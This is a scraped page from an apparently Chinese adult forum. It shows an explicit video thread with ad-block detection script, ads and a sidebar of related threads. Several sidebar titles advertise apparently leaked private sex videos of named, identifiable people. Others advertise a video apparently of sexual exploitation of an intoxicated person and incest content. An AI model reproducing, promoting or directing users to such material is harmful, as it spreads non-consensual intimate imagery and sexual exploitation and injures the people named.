

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ibbs.pro/thread/6288ad3f932e6c5df75da0e9
body_size: 15987
content:
<!DOCTYPE html>
<html lang="zh-Hans" style="overflow-x:hidden;position:relative;">
    <head>
        <meta charset="utf-8" />
<title>情色小说论坛-【视频】酒窝甜美小姐姐和纹身炮友在家激情，舌吻揉穴一脸享受，69姿势特写舔逼</title>
<meta name="keywords" content="小说论坛,情色论坛,情色小说论坛,情色小说,色情小说,成人小说,美女写真,色情小说论坛,成人小说论坛,成人视频,色情视频,小说,AV,黄色小说,毛片,黄片,色情图片" />
<meta name="description" content="本论坛为大家提供情色小说，色情小说，成人小说，网络文学，美女写真，色情图片，成人视频，色情视频，三级片，毛片交流讨论平台" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1,maximum-scale=1.0, user-scalable=0, shrink-to-fit=no, viewport-fit=cover" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="Trafficstars" content="71813">
<meta name="twitter:card" content="summary"/>
<meta property="og:type"          content="website" />
<meta property="og:title"         content="情色小说论坛-【视频】酒窝甜美小姐姐和纹身炮友在家激情，舌吻揉穴一脸享受，69姿势特写舔逼" />
<meta property="og:description"   content="" />

<meta property="og:image"         content="https://www.ibbs.pro/imagespcrope/200/200/a4e101bc2a51abf8f12f6319f28a3915.jpg" />

<link rel="preload stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap/4.6.2/css/bootstrap.min.css" as="style"/>
<link rel="preload stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.2/css/font-awesome.min.css" as="style" />
<link rel="preload stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/5.3.0/ekko-lightbox.css" as="style" />
<link href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-select/1.13.12/css/bootstrap-select.min.css" rel="preload stylesheet" as="style" />
<link rel="preload stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/pretty-checkbox/3.0.3/pretty-checkbox.min.css" as="style" />
<link rel="preload stylesheet" href="/static/jxbbs2023.07.24.css" as="style" />
<link rel="preload stylesheet" href="/static/vspacing.min.css" as="style" />
<link rel="preload stylesheet" href="/static/bootstrap-colors.css" as="style"/>
<link rel="preload stylesheet" href="/static/bootstrap-colors-themes.css" as="style"/>


<link rel="icon" type="image/png" href="/imagesph/50/fd5ca1d25c1dbb64491a8787838694c3.jpg" />
<link rel="apple-touch-icon" sizes="93x93" href="/imagesph/93/fd5ca1d25c1dbb64491a8787838694c3.jpg" />







        
        <link rel="stylesheet" href="https://cdn.fluidplayer.com/v2/current/fluidplayer.min.css" type="text/css">
        
    </head>
    <body class="bg-light">
        
        
        
        <div class="modal" id="adsModal" tabindex="-1" role="dialog" aria-labelledby="adsModalLabel" style="z-index: 999999;">
            <div class="modal-dialog modal-dialog-center modal-xl" style="height: 95% !important;"> 
                <div class="modal-content" style="min-height:95%;height: auto;">
                    <div class="modal-header">
                        <h4 class="modal-title" id="categoryModalLabel">消息</h4>  
                    </div>
                    <div class="modal-body">  
                        <p id="msg-text" class="text-danger font-weight-bold">对不起，我们检测到您试图屏蔽广告，请移除广告屏蔽后刷新页面或升级到高级会员，谢谢</p>
                    </div>
                    <div class="modal-footer">
                        <button class="btn btn-danger btn-upgradepremium">升级高级会员</button>
                    </div>
                </div>
            </div>
        </div>  
        <script>
            function adBlockFunction(){
                setTimeout(() => {
                    var opened = $('#adsModal').hasClass('show');
                    if(!opened){
                        $('#adsModal').modal({backdrop: 'static',keyboard: false});
                    }
                }, 500);    
            }
        </script>
        
        <div class="modal fade" id="messageModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true" style="z-index: 999999;">
            <div class="modal-dialog modal-dialog-center">
                <div class="modal-content">
                    <div class="modal-header">
                        <h4 class="modal-title" id="messageModalLabel">消息</h4>
                        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
                    </div>
                    <div class="modal-body" id="messageModalBody"></div>
                    <div class="modal-footer">
                        <button type="button" class="btn btn-default" data-dismiss="modal">关闭</button>
                    </div>
                </div>
            </div>
        </div>
        <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true" style="z-index: 999999;">
            <div class="modal-dialog modal-dialog-center">
                <div class="modal-content">
                    <div class="modal-header">
                        <h4 class="modal-title" id="myModalLabel">警告</h4>
                        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
                    </div>
                    <div class="modal-body"></div>
                    <div class="modal-footer">
                        <button type="button" class="btn btn-default" data-dismiss="modal">关闭</button>
                    </div>
                </div>
            </div>
        </div>
        <div class="modal fade" id="deleteModal" tabindex="-1" role="dialog" aria-labelledby="deleteModalLabel" aria-hidden="true" style="z-index: 999999;">
            <div class="modal-dialog modal-dialog-center">
                <div class="modal-content">
                    <div class="modal-header">
                        <h4 class="modal-title" id="myModalLabel">警告</h4>
                        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">x</button>
                    </div>
                    <div class="modal-body">
                        <div class="text-danger"><span id="delete_thread_title"></span><span>确定删除？</span></div>
                    </div>
                    <div class="modal-footer">
                        <form id="delete_thread_form" action="" method="post">
                            <button type="submit" class="btn btn-danger">确定</button>
                        </form>
                        <button type="button" class="btn btn-secondary" data-dismiss="modal">取消</button>
                    </div>
                </div>
            </div>
        </div>
        <div class="modal fade" id="commentModal" tabindex="-1" role="dialog" aria-labelledby="commentModalLabel" aria-hidden="true" style="z-index: 999999;">
            <div class="modal-dialog modal-dialog-center">
                <div class="modal-content">
                    <div class="modal-header">
                        <h4 class="modal-title" id="myModalLabel">评论</h4>
                        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
                    </div>
                    <div class="modal-body">
                        <form role="form" id="comment-form" action="" method="post">
                            <div class="form-group">
                                <textarea class="form-control" id="comment_content" name="comment_content" rows="3" maxleng th="60" placeholder="请输入内容"></textarea>
                                <input class="form-control" id="random" type="hidden" name="random" value="">
                            </div>
                        </form>
                    </div>
                    <div class="modal-footer">
                        <button type="button" class="btn btn-outline-dark" data-dismiss="modal">关闭</button>
                        <button type="button" class="btn btn-primary ml-auto" id="comment-submit">提交</button>
                    </div>
                </div>
            </div>
        </div>
        
        


<div class="bg-dark sticky-top d-flex d-print-none align-items-center">
    
    
    <a class="nav-link text-white d-flex justify-content-center align-items-center flex-wrap" href="/login?refpath=%2fthread%2f6288ad3f932e6c5df75da0e9"><i class="fa fa-user mr-1"></i><span>登录</span></a> 
    
      
    <a class="nav-link text-white d-flex justify-content-center align-items-center flex-wrap" href="/">首页</a> 
    <a class="nav-link text-white d-flex justify-content-center align-items-center flex-wrap" href="/category/6095467d69deb6073dc6d6d7">视频</a>
    
    
    <div class="nav-link ml-auto">
        <div class="dropdown">
            <button class="btn btn-dark dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                简体
            </button>
            <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
                
                
                <form action="/changelanguage/zh-Hans?refpath=%2fthread%2f6288ad3f932e6c5df75da0e9" method="post">
                    <button type="submit" class="dropdown-item text-secondary border-0">简体</button>
                </form>
                
                
                
                <form action="/changelanguage/zh-Hant?refpath=%2fthread%2f6288ad3f932e6c5df75da0e9" method="post">
                    <button type="submit" class="dropdown-item text-secondary border-0">繁體</button>
                </form>
                
                
            </div>
        </div> 
    </div> 
    
</div> 

        <div  style="overflow-x:hidden;position:relative;">
            <div class="bg-lightgreen pt-1">
                <div class="container">
                    <nav aria-label="breadcrumb">
                        <ol class="breadcrumb bg-transparent">
                            <li class="breadcrumb-item"><a class="text-secondary" href="/">首页</a></li>
                            <li class="breadcrumb-item"><a class="text-secondary" href="/category/6095467d69deb6073dc6d6d7">成人影视</a></li>
                        </ol>      
                    </nav>   
                </div>
            </div>  
            <div class="container mt-3 mb-3">
                <div class="bg-white pl-2 pr-2 pt-2">
                    <div class="mr-2" style="font-weight: bold;">公告</div>
                    
                    <div style="cursor:pointer;" class="btn-upgradepremium text-danger mt-1 h6">移除广告，支持支付宝</div>
                    
                    <ul class="list-inline mt-2">
                        
                        <li class="list-inline-item mt-1 mb-1"><a class="text-decoration-none text-info" href="/rules/0">发帖规则</a></li>
                        
                        <li class="list-inline-item mt-1 mb-1"><a class="text-decoration-none text-info" href="/rules/1">VPN 翻墙软件</a></li>
                        
                        
                        <li class="list-inline-item mt-1 mb-1"><a class="text-decoration-none text-danger" target="_blank" href="/rdto/326EF6/926CE7">情趣内衣</a></li>
                        <li class="list-inline-item mt-1 mb-1"><a class="text-decoration-none text-danger" href="/member/shareweb">分享赚取USDT</a></li>
                    </ul>
                </div>
            </div>
            <div class="container mt-4 mb-3">
                <div class="row">  
                    <div class="col-12">
                        
                        
                        <div class="row justify-content-center">
                            <div class="btn-group d-inline-flex flex-wrap" role="group" aria-label="buttons">
                                <a href="/thread/6288ad3f932e6c5df75da0e9?sort=up" class="btn btn-compare btn-dark">顺序</a>
                                <a href="/thread/6288ad3f932e6c5df75da0e9?sort=down" class="btn btn-compare btn-dark">倒序</a>
                                <a href="/newthread?cid=6095467d69deb6073dc6d6d7" class=" btn btn-compare btn-dark">新帖子</a>
                                
                            </div>
                        </div>
                        
                        
                        
                        
                        
                        
                        
                        <div class="mt-2 text-center">
                            <a href="/rdto/98EACB/1B222D" target="_blank">
                                <img src="/static/images/ky_.gif" class="img-fluid"`>
                            </a>
                        </div>
                        
                        
                        
                        
                        
                        
                        <div class="p-2  mt-3  bg-dark text-white header-text">
                            <span>风雨无阻</span>
                            <span class="entry-separator">/</span>
                            <span>2022/05/21 09:13</span>
                            <span class="entry-separator">/</span>
                            <span><i class="fa fa-eye"></i> 2392 / <i class="fa fa-comments"></i> 1</span> / <i class="fa fa-heart-o"></i><span class="ml-1 like-count"> 0</span>
                        </div>
                        <div class="entry-title text-uppercase mt-2">
                            <span class="h2">
                                【视频】酒窝甜美小姐姐和纹身炮友在家激情，舌吻揉穴一脸享受，69姿势特写舔逼
                            </span>
                            
                            
                        </div>
                        
                        
                        <div class="d-flex flex-wrap">
                            
                            <div class="badge badge-secondary font-weight-light mb-2 mr-2">性爱啪啪</div>
                            
                        </div>
                        
                        
                        
                        
                        
                        
                        
                        <div class="mt-3 mb-2 text-break">
                            <p align="center"><img style="" data-src="/imagesp/a4e101bc2a51abf8f12f6319f28a3915.jpg" class="img-fluid lazyload" width="1047" height="1047"></p><p></p>
                        </div>
                        
                        
                        
                        
                        <div class="ratio ratio-16x9">
                            <video id="6288ad3f932e6c5df75da0e9"  oncontextmenu="return false;" controls class="my-fluid-video" playsinline data-src="https://novel.unitub.com:449/video/thread/6288ad3f932e6c5df75da0e9"  controlsList="nodownload" style="width: 100%;min-height: 600px;">
                            </video>
                        </div>
                        
                        
                        
                        <div id="comment-list-6288ad3f932e6c5df75da0e9">
                            
                        </div>
                        <footer class="bg-light text-info p-2 d-flex align-items-center flex-wrap action-footer">
                            
                            <span class="ml-1"><a href="#" class="ml-1 text-decoration-none text-info comment-thread" data-id="6288ad3f932e6c5df75da0e9"><i class="fa fa-comment"></i><span class="reply-text ml-1">评论</span></a></span>
                            
                            <span class="ml-1"><a href="#" class="ml-1 text-decoration-none text-info like-thread" data-id="6288ad3f932e6c5df75da0e9"><i class="fa fa-heart-o"></i><span class="like-text ml-1">点赞</span></a></span>
                            <span class="ml-1"><a href="#" class="ml-1 text-decoration-none text-info favorite-thread" data-id="6288ad3f932e6c5df75da0e9"><i class="fa fa-bookmark-o"></i><span class="favorite-text ml-1">收藏</span></a></span>
                            
                            
                            
                            
                            
                        </footer>
                        
                          
                        
                        
                        
                        <div class="mt-2 text-center">
                            <ins class="eas6a97888e10" data-zoneid="5294182"></ins> 
                        </div>
                        
                          
                        
                        
                        
                        
                        <hr class="mt-2 mb-2"/> 
                        <div id="reply-6288ad55846fb0b8d1a3675d" class="bg-dark text-white p-2 d-flex flex-wrap">
                            <span>风雨无阻</span>
                            <span class="entry-separator">/</span>
                            <span>发表于: 2022/05/21 09:13:57</span>
                            
                        </div>
                        
                        <div class="mt-2 mb-2 text-wrap">
                            <p><img style="" data-src="/imagesp/30cb548125929346a98db7e75eac7f1d.jpg" class="img-fluid lazyload" width="1047" height="1047"><br></p>
                        </div>
                        
                        
                        <div id="comment-list-6288ad55846fb0b8d1a3675d" >
                            
                        </div>
                        <footer class="bg-light text-info p-2 d-flex align-items-center flex-wrap">
                            
                            <span class="ml-1"><i class="fa fa-comment"></i><a href="#" class="ml-1 text-decoration-none text-info comment-reply" data-id="6288ad55846fb0b8d1a3675d">评论</a></span>
                            
                            <span class="ml-1"><a href="#" class="ml-1 text-decoration-none text-info add-bookmark-reply" data-id="6288ad55846fb0b8d1a3675d"><i class="fa fa-bookmark-o"></i><span class="add-bookmark-reply-text ml-1">添加书签</span></a></span>
                            
                            
                            
                            
                        </footer>
                        
                         
                        
                        
                        
                        
                        
                        <a class="d-flex mb-3 justify-content-center text-decoration-none" href="https://books.iiblog.live/thread/65c66c67fbab532e5938d471">
                            <div class="mr-3" style="width: 100px;height: 150px;">
                                <img src="/imagesp/8502625b055350fd11c77a1f5c75fed6.jpg" width="100" height="150">
                            </div>
                            <div class="flex-grow-1">
                                <div class="h5 text-dark">乡村如此多娇</div>
                                <div class="small text-secondary">伙夫</div>
                                <div class="text-dark">周平本是一个平凡小村医，可是村里的俊寡妇，总喜欢上门找他治病…… 水兰溪：“周平，今晚上来嫂子家给嫂子治一治吧？” 周平：“兰溪嫂子，快让我歇一歇吧，这个星期都八回了！” ...</div>
                            </div>
                        </a>
                        
                        
                        
                        
                        
                        
                        
                        
                    </div>                
                </div>
                <div class="row mt-4">
                    
                      
                    
                    
                    <div class="col-md-6 d-flex mb-2">
                        
                        <figure class="mr-2 w-25">
                            <a href="/thread/60e1544fea2e33276ca08094" title='【色图】经典回味 自拍界祖师冠希哥 当年艳照门全套 珍藏版'>
                                
                                <img data-src="/imagespcrope/180/240/2ae2d8bb2f1f6775763e05cb7f594912.jpg" class="lazyload img-fluid" width="240" height="180"/>
                                
                            </a>
                        </figure> 
                        <div class="w-75">
                            <h6 class=""><a href="/thread/60e1544fea2e33276ca08094" class="text-decoration-none text-info">【色图】经典回味 自拍界祖师冠希哥 当年艳照门全套 珍藏版</a></h6>
                            <div class="entry-meta text-info small">
                                <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/06/24</span>
                                <span class="entry-separator">/</span>
                                <a href="/thread/60e1544fea2e33276ca08094" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>1870727</a>
                                <span class="entry-separator">/</span>
                                
                                <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="60e1544fea2e33276ca08094"><i class="fa fa-heart-o"></i><span class="like-count">3</span></a>
                                
                                
                            </div>
                        </div>
                    </div>
                    
                    <div class="col-md-6 d-flex mb-2">
                        
                        <figure class="mr-2 w-25">
                            <a href="/thread/61f0f2c5c9b628e21eca476e" title='【小说】女神攻略调教手册'>
                                
                                <img data-src="/imagespcrope/180/240/34f42d4d5b11652ac80a1a67a64bcf46.jpg" class="lazyload img-fluid" width="240" height="180"/>
                                
                            </a>
                        </figure> 
                        <div class="w-75">
                            <h6 class=""><a href="/thread/61f0f2c5c9b628e21eca476e" class="text-decoration-none text-info">【小说】女神攻略调教手册</a></h6>
                            <div class="entry-meta text-info small">
                                <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/06/24</span>
                                <span class="entry-separator">/</span>
                                <a href="/thread/61f0f2c5c9b628e21eca476e" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>1115942</a>
                                <span class="entry-separator">/</span>
                                
                                <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="61f0f2c5c9b628e21eca476e"><i class="fa fa-heart-o"></i><span class="like-count">10</span></a>
                                
                                
                            </div>
                        </div>
                    </div>
                    
                    <div class="col-md-6 d-flex mb-2">
                        
                        <figure class="mr-2 w-25">
                            <a href="/thread/60b4c9736aa1c7ec6e2c3064" title='【在线视频】鄂州父女瓜❤爸妈调教「毁三观啪啪照」和啪啪影片， 女儿穿情趣内衣乱伦还怀孕'>
                                
                                <img data-src="/imagespcrope/180/240/99160669a19e1de31ca66994c4b9f0e4.jpg" class="lazyload img-fluid" width="240" height="180"/>
                                
                            </a>
                        </figure> 
                        <div class="w-75">
                            <h6 class=""><a href="/thread/60b4c9736aa1c7ec6e2c3064" class="text-decoration-none text-info">【在线视频】鄂州父女瓜❤爸妈调教「毁三观啪啪照」和啪啪影片， 女儿穿情</a></h6>
                            <div class="entry-meta text-info small">
                                <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/07/10</span>
                                <span class="entry-separator">/</span>
                                <a href="/thread/60b4c9736aa1c7ec6e2c3064" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>950242</a>
                                <span class="entry-separator">/</span>
                                
                                <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="60b4c9736aa1c7ec6e2c3064"><i class="fa fa-heart-o"></i><span class="like-count">4</span></a>
                                
                                
                            </div>
                        </div>
                    </div>
                    
                    <div class="col-md-6 d-flex mb-2">
                        
                        <figure class="mr-2 w-25">
                            <a href="/thread/604efae85e5178e86fd9dfd0" title='【情色小说】翁媳乱情'>
                                
                                <img data-src="/imagespcrope/180/240/a61597f86759219ebec7c644b9da9242.jpg" class="lazyload img-fluid" width="240" height="180"/>
                                
                            </a>
                        </figure> 
                        <div class="w-75">
                            <h6 class=""><a href="/thread/604efae85e5178e86fd9dfd0" class="text-decoration-none text-info">【情色小说】翁媳乱情</a></h6>
                            <div class="entry-meta text-info small">
                                <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/06/25</span>
                                <span class="entry-separator">/</span>
                                <a href="/thread/604efae85e5178e86fd9dfd0" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>658435</a>
                                <span class="entry-separator">/</span>
                                
                                <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="604efae85e5178e86fd9dfd0"><i class="fa fa-heart-o"></i><span class="like-count">6</span></a>
                                
                                
                            </div>
                        </div>
                    </div>
                    
                    <div class="col-md-6 d-flex mb-2">
                        
                        <figure class="mr-2 w-25">
                            <a href="/thread/6667ba2f9e79dfa7d70cebb1" title='【小说】赘婿的荣耀'>
                                
                                <img data-src="/imagespcrope/180/240/9d2b4ded810da9a8345daa14b68e6fdf.jpg" class="lazyload img-fluid" width="240" height="180"/>
                                
                            </a>
                        </figure> 
                        <div class="w-75">
                            <h6 class=""><a href="/thread/6667ba2f9e79dfa7d70cebb1" class="text-decoration-none text-info">【小说】赘婿的荣耀</a></h6>
                            <div class="entry-meta text-info small">
                                <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/10</span>
                                <span class="entry-separator">/</span>
                                <a href="/thread/6667ba2f9e79dfa7d70cebb1" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>494994</a>
                                <span class="entry-separator">/</span>
                                
                                <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="6667ba2f9e79dfa7d70cebb1"><i class="fa fa-heart-o"></i><span class="like-count">1</span></a>
                                
                                
                            </div>
                        </div>
                    </div>
                    
                    <div class="col-md-6 d-flex mb-2">
                        
                        <figure class="mr-2 w-25">
                            <a href="/thread/62dbcb0e3b992021919fdbe1" title='【视频】劲爆新瓜❤️核能泄密❤️极品警花张津瑜啪啪泄露'>
                                
                                <img data-src="/imagespcrope/180/240/6488a7ba2943f3888521e2927c6c11f8.jpg" class="lazyload img-fluid" width="240" height="180"/>
                                
                            </a>
                        </figure> 
                        <div class="w-75">
                            <h6 class=""><a href="/thread/62dbcb0e3b992021919fdbe1" class="text-decoration-none text-info">【视频】劲爆新瓜❤️核能泄密❤️极品警花张津瑜啪啪泄露</a></h6>
                            <div class="entry-meta text-info small">
                                <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/08/17</span>
                                <span class="entry-separator">/</span>
                                <a href="/thread/62dbcb0e3b992021919fdbe1" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>396852</a>
                                <span class="entry-separator">/</span>
                                
                                <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="62dbcb0e3b992021919fdbe1"><i class="fa fa-heart-o"></i><span class="like-count">5</span></a>
                                
                                
                            </div>
                        </div>
                    </div>
                    
                    <div class="col-md-6 d-flex mb-2">
                        
                        <figure class="mr-2 w-25">
                            <a href="/thread/61729cab10534891fc5dbab7" title='【小说】重生少年猎美'>
                                
                                <img data-src="/imagespcrope/180/240/03dc2c0d30ef95cee1d31f2acb9ec148.jpg" class="lazyload img-fluid" width="240" height="180"/>
                                
                            </a>
                        </figure> 
                        <div class="w-75">
                            <h6 class=""><a href="/thread/61729cab10534891fc5dbab7" class="text-decoration-none text-info">【小说】重生少年猎美</a></h6>
                            <div class="entry-meta text-info small">
                                <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/03/13</span>
                                <span class="entry-separator">/</span>
                                <a href="/thread/61729cab10534891fc5dbab7" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>374926</a>
                                <span class="entry-separator">/</span>
                                
                                <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="61729cab10534891fc5dbab7"><i class="fa fa-heart-o"></i><span class="like-count">2</span></a>
                                
                                
                            </div>
                        </div>
                    </div>
                    
                    <div class="col-md-6 d-flex mb-2">
                        
                        <figure class="mr-2 w-25">
                            <a href="/thread/60cac3d3cafa8e56d9344246" title='【视频】梨甜姨 留学生李天宜与男友口活啪啪私密流出'>
                                
                                <img data-src="/imagespcrope/180/240/99cd73eeb1401fa7e601a962e9450a1a.jpg" class="lazyload img-fluid" width="240" height="180"/>
                                
                            </a>
                        </figure> 
                        <div class="w-75">
                            <h6 class=""><a href="/thread/60cac3d3cafa8e56d9344246" class="text-decoration-none text-info">【视频】梨甜姨 留学生李天宜与男友口活啪啪私密流出</a></h6>
                            <div class="entry-meta text-info small">
                                <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/08/11</span>
                                <span class="entry-separator">/</span>
                                <a href="/thread/60cac3d3cafa8e56d9344246" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>306306</a>
                                <span class="entry-separator">/</span>
                                
                                <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="60cac3d3cafa8e56d9344246"><i class="fa fa-heart-o"></i><span class="like-count">5</span></a>
                                
                                
                            </div>
                        </div>
                    </div>
                    
                    <div class="col-md-6 d-flex mb-2">
                        
                        <figure class="mr-2 w-25">
                            <a href="/thread/603f8164de7c301c20bf54ea" title='【情色小说】人生得意须纵欢'>
                                
                                <img data-src="/imagespcrope/180/240/ba4f27906b2700ae287205eceb118172.jpg" class="lazyload img-fluid" width="240" height="180"/>
                                
                            </a>
                        </figure> 
                        <div class="w-75">
                            <h6 class=""><a href="/thread/603f8164de7c301c20bf54ea" class="text-decoration-none text-info">【情色小说】人生得意须纵欢</a></h6>
                            <div class="entry-meta text-info small">
                                <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/04/24</span>
                                <span class="entry-separator">/</span>
                                <a href="/thread/603f8164de7c301c20bf54ea" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>248309</a>
                                <span class="entry-separator">/</span>
                                
                                <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="603f8164de7c301c20bf54ea"><i class="fa fa-heart-o"></i><span class="like-count">6</span></a>
                                
                                
                            </div>
                        </div>
                    </div>
                    
                    <div class="col-md-6 d-flex mb-2">
                        
                        <figure class="mr-2 w-25">
                            <a href="/thread/60e5c0c2e7aeeeea4ded0a6a" title='【视频】佛山星星KTV事件不雅视频曝光！南宁酒吧捡尸门'>
                                
                                <img data-src="/imagespcrope/180/240/14f8d9296f5728d2fb93658bf01f6f12.jpg" class="lazyload img-fluid" width="240" height="180"/>
                                
                            </a>
                        </figure> 
                        <div class="w-75">
                            <h6 class=""><a href="/thread/60e5c0c2e7aeeeea4ded0a6a" class="text-decoration-none text-info">【视频】佛山星星KTV事件不雅视频曝光！南宁酒吧捡尸门</a></h6>
                            <div class="entry-meta text-info small">
                                <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/09/09</span>
                                <span class="entry-separator">/</span>
                                <a href="/thread/60e5c0c2e7aeeeea4ded0a6a" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>235620</a>
                                <span class="entry-separator">/</span>
                                
                                <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="60e5c0c2e7aeeeea4ded0a6a"><i class="fa fa-heart-o"></i><span class="like-count">4</span></a>
                                
                                
                            </div>
                        </div>
                    </div>
                    
                    <div class="col-md-6 d-flex mb-2">
                        
                        <figure class="mr-2 w-25">
                            <a href="/thread/5fc30d5b3d105016218cebd6" title='少妇白洁'>
                                
                                <img data-src="/imagespcrope/180/240/7b07218e0d915f988ad00fee76183ce8.jpg" class="lazyload img-fluid" width="240" height="180"/>
                                
                            </a>
                        </figure> 
                        <div class="w-75">
                            <h6 class=""><a href="/thread/5fc30d5b3d105016218cebd6" class="text-decoration-none text-info">少妇白洁</a></h6>
                            <div class="entry-meta text-info small">
                                <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/04/24</span>
                                <span class="entry-separator">/</span>
                                <a href="/thread/5fc30d5b3d105016218cebd6" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>226955</a>
                                <span class="entry-separator">/</span>
                                
                                <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="5fc30d5b3d105016218cebd6"><i class="fa fa-heart-o"></i><span class="like-count">3</span></a>
                                
                                
                            </div>
                        </div>
                    </div>
                    
                    <div class="col-md-6 d-flex mb-2">
                        
                        <figure class="mr-2 w-25">
                            <a href="/thread/60e0810fc6977ea22282a6e2" title='【小说】风流小保安'>
                                
                                <img data-src="/imagespcrope/180/240/117ec399db384d5c01861ffc3bc98f6f.jpg" class="lazyload img-fluid" width="240" height="180"/>
                                
                            </a>
                        </figure> 
                        <div class="w-75">
                            <h6 class=""><a href="/thread/60e0810fc6977ea22282a6e2" class="text-decoration-none text-info">【小说】风流小保安</a></h6>
                            <div class="entry-meta text-info small">
                                <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2024/02/20</span>
                                <span class="entry-separator">/</span>
                                <a href="/thread/60e0810fc6977ea22282a6e2" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>205164</a>
                                <span class="entry-separator">/</span>
                                
                                <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="60e0810fc6977ea22282a6e2"><i class="fa fa-heart-o"></i><span class="like-count">2</span></a>
                                
                                
                            </div>
                        </div>
                    </div>
                    
                    
                        
                    
                </div> 
                
                 
                  
                
                <div id='v8RD2539' style="height: 140px;min-width: 140px;" class="mt-2"></div>
